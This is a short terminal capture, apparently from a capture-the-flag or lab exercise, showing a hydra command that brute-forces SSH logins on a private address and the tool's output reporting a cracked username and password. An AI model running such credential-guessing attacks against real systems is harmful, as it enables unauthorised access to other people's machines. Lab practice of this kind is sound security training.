 ┌──(root㉿Kali)-[~]
└─# hydra -L user.txt -P pass.txt 10.1.1.147 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Welcome to the Gates of Mordor
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-12 22:22:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://10.1.1.147:22/
[22][ssh] host: 10.1.1.147   login: smeagol   password: MyPreciousR00t
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-12 22:22:27